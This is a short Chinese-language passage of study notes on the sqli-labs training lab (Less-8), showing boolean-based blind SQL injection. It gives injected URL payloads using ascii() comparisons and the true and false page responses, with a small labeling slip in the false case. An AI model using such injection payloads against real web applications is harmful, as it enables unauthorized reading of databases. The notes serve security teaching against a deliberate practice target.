 可以使用ascii()把查询到的内容转换成数字，以真假页面来判断字母和s对应的数字是否正确
?id=1' and ascii('e')=101 --+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii('e')=101--+
条件满足，
页面显示为
真true
Welcome Dhakkan
You are in...........
?id=1' and ascii('e')=102 --+
192.168.74.226/sqlilabs/Less-8/?id=1' and ascii('e')=102--+
条件不满足，
页面显示为
假true
Welcome Dhakkan